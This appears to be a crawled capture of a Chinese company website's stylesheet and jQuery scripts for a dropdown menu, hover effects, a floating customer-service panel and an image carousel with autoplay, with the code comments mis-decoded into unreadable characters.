.form_form input.pt_reset{margin-left:15px;}


--- FILE ---
content_type: text/css
request_url: http://www.cznet168.com/skin/default/css/index.css
body_size: 2233
content:
/* -----------------@ reset CSS----------------------------*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,table{ margin:0; padding:0;}
body{ font:12px/1.5 tahoma,"microsoft yahei","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53"; background:#f2f2f2; color:#666;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
input{vertical-align:middle; outline:medium none;}
button, input, select, textarea,th,td{ font-family: "microsoft yahei","\5FAE\8F6F\96C5\9ED1",tahoma,"\5B8B\4F53"; font-size:12px;}
table {border-collapse:collapse;border-spacing:0; font-size:12px;}
fieldset, img {border:none;}
ul,li{list-style:none; zoom:1;}
button{cursor:pointer; margin:0; padding:0;}
a{color:#666;text-decoration:none;}
a:visited {text-decoration:none;}
a:hover,a.sel {color:#ff8400;text-decoration:underline;}
a:active {color:#ff8400;}

/*在线客服*/
.keifu{ position:fixed; top:10%; right:0; width:131px;  _position:absolute; _top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.bottom,10)||0)-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
 z-index:990;}
.keifu_tab{ width:160px;}
.icon_keifu{ width:26px; height:100px; float:left; background:url(../images/keifu.png) 0 0; position:relative; display:none; cursor:pointer;}
.keifu_box{ float:left; width:131px;}
.keifu_tab img{ display:block;}
.keifu_head{ width:131px; height:41px; background:url(../images/keifu.png); background-position: 0 -103px; font-size:0; line-height:0; position:relative;}
.keifu_close:link,.keifu_close:visited{ display:block; width:11px; height:11px; background:url(../images/keifu.png) -42px 0; position:absolute; top:5px; right:5px;}
.keifu_close:hover{ background-position:-60px 0;}
.keifu_con{ border-left:7px solid #029bdb; border-right:7px solid #029bdb; padding-top:15px; background:#fbfbfb;}
.keifu_con li{height:33px; padding-left:12px;}
.keifu_con .weixin{ height:96px;}
.keifu_con .bt{ font-size:16px; height:30px; line-height:30px; text-align:left; padding:0 0 0 20px; color:#012646;}
.keifu_bot{ width:131px; height:119px; background:url(../images/keifu.png); background-position:0 -149px; }

--- FILE ---
content_type: application/javascript
request_url: http://www.cznet168.com/skin/default/js/slide.js
body_size: 659
content:
/*Date:2011-3-2*/
//menu
$(document).ready(function(){
  $('li.mainlevel').mousemove(function(){
  $(this).find('ul').fadeIn();
  });
  $('li.mainlevel').mouseleave(function(){
  $(this).find('ul').fadeOut("fast");
  });
});
//sidePro
$(function(){
	$('#sidePro li:last,.tagTitle0 li:last,.infoBox li:last').css('border-width','0');
	$('.proList li').mousemove(function(){
 		$(this).find('h3').css('background-position','0 -665px');
 		$(this).find('img').css('border-color','#ccc');
  		});
	$('.proList li').mouseleave(function(){
 		$(this).find('h3').css('background-position','0 -625px');
 		$(this).find('img').css('border-color','#eee');
		});
	})


--- FILE ---
content_type: application/javascript
request_url: http://www.cznet168.com/skin/default/js/common.js
body_size: 6824
content:
function ShowPre(o){
	var that= this;
	this.box = $("#"+o["box"]);
	this.btnP = $("#"+o.Pre);
	this.btnN= $("#"+o.Next);
	this.v = o.v||1;
	this.c = 0;
	var li_node = "li";
	this.loop = o.loop||false;

	//寰幆鐢熸垚dom
	if(this.loop){
		this.li =  this.box.find(li_node);
		this.box.append(this.li.eq(0).clone(true));
	};
	this.li = this.box.find(li_node);
	this.l = this.li.length;

	//婊戝姩鏉′欢涓嶆垚绔�
	if(this.l<=this.v){
		this.btnP.hide();
		this.btnN.hide();
	};
	this.deInit = true;
	this.w = this.li.outerWidth(true);
	this.box.width(this.w*this.l);
	this.maxL = this.l - this.v;

	//瑕佸鍥炬粴鍔� 閲嶆柊璁＄畻鍙橀噺
	this.s = o.s||1;
	if(this.s>1){
		this.w = this.v*this.w;
		this.maxL = Math.floor(this.l/this.v);
		this.box.width(this.w*(this.maxL+1));
		//璁＄畻闇€瑕佹坊鍔犳暟閲�
		var addNum = (this.maxL+1)*this.v-this.l;
		var addHtml = "";
		for(var adN = 0;adN < addNum;adN++){
			addHtml += "<li class='addBox'><div class='photo'></div><div class='text'></div></li>";
		};
		this.box.append(addHtml);
	};
	
	//鐢熸垚鐘舵€佸浘鏍�
	this.numIco = null;
	if(o.numIco){
		this.numIco  = $("#"+o.numIco);
		var numHtml = "";
		numL = this.loop?(this.l-1):this.l;
		for(var i = 0;i<numL;i++){
				numHtml+="<a href='javascript:void(0);'>"+i+"</a>";
		};
		this.numIco.html(numHtml);
		this.numIcoLi = this.numIco.find("a");
		this.numIcoLi.bind("click",function(){
			if(that.c==$(this).html())return false;
			that.c=$(this).html();
			that.move();
		});
	};
	this.bigBox = null;
	this.loadNumBox = null;
	if(o.loadNumBox){
		this.loadNumBox = $("#"+o.loadNumBox);
	};

	//褰撳墠搴忓彿璁剧疆
	this.allNumBox = null;
	if(o.loadNumBox){
		this.allNumBox = $("#"+o.allNumBox);
		if(o.bBox){
			var cAll = this.l<10?("0"+this.l):this.l;
		}else{
			var cAll = this.maxL<10?("0"+(this.maxL+1)):(this.maxL+1);
		};
		this.allNumBox.html(cAll);
	};

	//澶у浘鎸夐挳鐐瑰嚮鎿嶄綔
	if(o.bBox){
		this.bigBox = $("#"+o.bBox);
		this.li.each(function(n){
			$(this).attr("num",n);
			var cn = (n+1<10) ? ("0"+(n+1)):n+1;
			$(this).find(".text").html(cn);
		});
		this.loadNum = 0;
		this.li.bind("click",function(){
			if(that.loadNum==$(this).attr("num"))return false;
			var test = null;
			if(that.loadNum>$(this).attr("num")){
				test = "pre";
			};
			that.loadNum = $(this).attr("num");

			that.loadImg(test);
		});
		that.loadImg();
		if(o.bNext){
			that.bNext = $("#"+o.bNext);
			that.bNext.bind("click",function(){
				that.loadNum<that.l-1 ?that.loadNum++:that.loadNum=0;
				that.loadImg();
			});
		};
		if(o.bPre){
			that.bPre = $("#"+o.bPre);
			that.bPre.bind("click",function(){
				that.loadNum> 0? that.loadNum--:that.loadNum=that.l-1 ;
				that.loadImg("pre");
			});
		};
	};

	//婊戝姩鐐瑰嚮鎿嶄綔(寰幆or涓嶅惊鐜�)
	if(this.loop){
		this.btnP.bind("click",function(){
			if(that.c<=0){
				that.c = that.l-1;
				that.box.css({left:-that.c*that.w});		
			};
			that.c --;
			that.move(1);
		});
		this.btnN.bind("click",function(){
			if(that.c>=(that.l-1)){
				that.box.css({left:0});		
				that.c = 0;
			};
			that.c++;
			that.move(1);
		});
	}else{
		this.btnP.bind("click",function(){
			that.c> 0? that.c--:that.c=that.maxL ;
			that.move(1);
		});
		this.btnN.bind("click",function(){
			that.c<that.maxL ?that.c++:that.c=0;
			that.move(1);
		});
	};
	that.timer = null;
	if(o.auto){
		that.box.bind("mouseover",function(){
			clearInterval(that.timer);
		});
		that.box.bind("mouseleave",function(){
			that.autoPlay();
		});
		that.autoPlay();
		
	};
	this.move();
}

ShowPre.prototype = {
	move:function(test){ //婊戝姩鏂规硶
		var that = this;
		var pos = this.c*this.w;
		//document.title = (test&&that.timer);
		if(test&&that.timer){
			clearInterval(that.timer);
		};
		//褰撳墠搴忓彿鍥炬爣
		if(that.numIco){ 
			that.numIcoLi.removeClass("on");
			var numC = that.c;
			if(that.loop&&(that.c==(this.l-1))){
				numC= 0;	
			};
			that.numIcoLi.eq(numC).addClass("on");
		};

		this.box.stop();
		this.box.animate({left:-pos},function(){
			if(test&&that.auto){
				that.autoPlay();
			};
			if(that.loop&&that.c==that.maxL){
				that.c = 0;
				that.box.css({left:0})
			};
		});
		if(that.bigBox)return false;
		//璁剧疆澶у浘鍔犺浇搴忓彿
		if(that.loadNumBox){
			var loadC = parseInt(that.c)+1;
				loadC = loadC<10?"0"+loadC:loadC;
				that.loadNumBox.html(loadC);
		};

	},
	loadImg:function(test){ //鍔犺浇澶у浘鏂规硶
		var that = this;
		var _src = this.li.eq(that.loadNum).attr("bsrc"),bigTh3=null,bigTh4=null,bigText=null;
		if(that.li.eq(that.loadNum).attr("data-h")){
			//$("#bigT h3").html(that.li.eq(that.loadNum).attr("data-h"));
			var bigTh3 = $("#bigT h3");
			$("#bigT").hide();
			bigTh3.html("");
		};
		if(that.li.eq(that.loadNum).attr("data-m")){
			//$("#bigT h4").html(that.li.eq(that.loadNum).attr("data-m"));
			var bigTh4 = $("#bigT h4");
			$("#bigT").hide();
				bigTh4.html("");
		};
		if(that.li.eq(that.loadNum).attr("data-text")){
			//$("#bigText").html(that.li.eq(that.loadNum).attr("data-text"));
			var bigText = $("#bigText");
				bigText.html("").hide();
		};
		var img = new Image();
			$(img).hide();
			//loading dom鎿嶄綔(鍒嗛娆″姞杞藉拰鍚庨潰鍔犺浇锛屾牴鎹偣鍑绘搷浣滆缃繍鍔ㄦ柟鍚�)
			if(that.deInit){
				var le = 0;
				that.deInit = false;
				that.bigBox.html("<div class='loading'></div><div class='loading'></div>");
			}else{
				if(test!="pre"){
					var le = -1230;
					that.bigBox.append("<div class='loading'></div>");
				}else{
					var le = 1230;
					that.bigBox.find(".loading").before("<div class='loading'></div>");
					that.bigBox.css({"margin-left":-1230});
					le = 0;
				};				
			};
			that.bigBox.animate({"margin-left":le},function(){
				$(img).bind("load",function(){
					//鍒ゆ柇鍑虹幇鏂瑰悜
					if(test!="pre"){
						var n = 1,oldN = 0;
					}else{
						var n = 0,oldN = 1;
					};
					that.bigBox.find(".loading").eq(n).html(img);
					that.bigBox.find(".loading").eq(oldN).remove();
					that.bigBox.css({"margin-left":0});
					$(this).fadeIn(200,function(){
						if(bigTh3){
							$("#bigT").fadeIn()
							bigTh3.html(that.li.eq(that.loadNum).attr("data-h"));
						};
						if(bigTh4){
							$("#bigT").fadeIn()
							bigTh4.html(that.li.eq(that.loadNum).attr("data-m"));
						};
						if(bigText){
							bigText.html(that.li.eq(that.loadNum).attr("data-text")).fadeIn();
						};
					});
				});
				img.src = _src;
			});
			//娣诲姞褰撳墠鍔犺浇搴忓彿
			that.li.removeClass("on");
			that.li.eq(that.loadNum).addClass("on");
			if(that.loadNumBox){
				var loadC = parseInt(that.loadNum)+1;
					loadC = loadC<10?"0"+loadC:loadC;
					that.loadNumBox.html(loadC);
			};
			
			
	},
	autoPlay:function(){ //鑷姩鎾斁鏂规硶
		var that =this;

		that.timer = setInterval(function(){
			that.c<that.maxL?that.c++:that.c=0;
			that.move();
		},4000);
	}
}
